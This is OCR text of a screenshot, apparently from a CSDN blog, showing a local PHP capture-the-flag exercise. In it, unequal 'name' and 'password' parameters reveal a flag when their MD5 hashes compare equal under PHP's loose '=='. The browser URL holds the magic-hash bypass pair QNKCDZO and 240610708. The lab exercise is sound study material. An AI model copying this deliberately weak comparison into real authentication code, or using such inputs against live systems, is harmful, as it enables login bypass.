 ctf.php
1.php × shop.php × 1.php × ctf.php × upload.php × conn.php × shop3.php ×
C:\phpStudy\PHPTutorial\WWW
rChef_v9.37.3
hu
or
d
p
s and Consoles
1 <?php
2 /** Created by PhpStorm. ...*/
8
9 header( string: "Content-Type:text/html;charset=utf-8");
10 $flag='dafei ai chi xigua!';
11 $a='1';
12 if($_GET['name']!=$_GET['password']){
13 if(MD5($_GET['name'])==MD5($_GET['password'])){
14 echo $flag;
15 }
16 echo '?';
17 }
127.0.0.1/ctf.php?name=QNKCDZ × md5_百度搜索 × md5在线解密破解,md5解密加 × +
127.0.0.1/ctf.php?name=QNKCDZO&password=240610708
dafei ai chi xigua!?
CSDN @一枚笨笨的大飞